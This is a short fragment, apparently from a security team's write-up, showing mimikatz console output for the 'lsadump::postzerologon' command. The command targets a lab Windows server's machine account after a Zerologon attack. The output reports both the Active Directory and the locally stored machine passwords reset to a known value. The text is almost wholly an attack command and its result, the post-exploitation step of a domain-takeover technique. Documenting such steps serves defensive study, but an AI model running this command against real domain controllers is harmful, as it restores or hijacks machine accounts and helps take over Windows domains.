 mimikatz # lsadump::postzerologon /target:10.211.55.12 /account:server2012$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : 10.211.55.12
Account: server2012$
* SAM information
Domain name : TIDE
Domain SID : S-1-5-21-1082813543-4064396809-3123302706
User RID : 1002
> Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
> Password updated (to Waza1234/Waza1234/Waza1234/)
Tide安全团队
mimikatz # _